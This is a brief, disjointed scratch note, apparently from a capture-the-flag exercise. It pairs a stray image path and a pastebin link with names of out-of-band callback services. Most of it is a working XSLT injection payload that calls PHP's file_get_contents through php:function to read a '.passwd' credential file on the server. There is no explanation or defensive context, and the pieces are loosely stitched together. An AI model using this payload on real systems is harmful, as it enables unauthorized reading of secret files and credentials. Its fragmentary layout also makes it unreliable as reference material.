 https://pastebin.com/raw/HMFLGZGG
pico requestbin Interactsh
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:template match="/">
<xsl:value-of select="php:function('file_get_contents','.6ff3200bee785801f420fba826ffcdee/.passwd')"/>
</xsl:template>
</xsl:stylesheet>